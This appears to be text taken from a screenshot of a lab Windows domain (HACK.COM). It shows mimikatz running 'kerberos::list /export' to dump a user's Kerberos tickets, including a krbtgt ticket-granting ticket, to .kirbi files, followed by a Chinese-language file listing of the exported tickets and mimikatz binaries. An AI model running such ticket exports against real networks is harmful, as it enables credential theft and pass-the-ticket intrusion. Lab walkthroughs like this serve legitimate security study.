 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/10/20 19:23:08 ; 2023/10/21 5:23:08 ; 2023/10/27 19:
23:08
Server Name       : krbtgt/HACK.COM @ HACK.COM
Client Name       : 1vxyz @ HACK.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file     : 0-40e10000-1vxyz@krbtgt~HACK.COM-HACK.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/10/20 19:23:08 ; 2023/10/21 5:23:08 ; 2023/10/27 19:
23:08
Server Name       : HTTP/WIN2008 @ HACK.COM
Client Name       : 1vxyz @ HACK.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable
;
* Saved to file     : 1-40a10000-1vxyz@HTTP~WIN2008-HACK.COM.kirbi
mimikatz #
x64
mimikatz x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
0-40e10000-1vxyz@krbtgt~HACK.COM... 2023/10/20 19:25 KIRBI 文件
1-40a10000-1vxyz@HTTP~WIN2008-HA... 2023/10/20 19:25 KIRBI 文件
mimidrv.sys 2013/1/23 0:50 系统文件
mimikatz.exe 2022/9/19 23:44 应用程序
mimilib.dll 2022/9/19 23:44 应用程序扩展
mimispool.dll 2022/9/19 23:43 应用程序扩展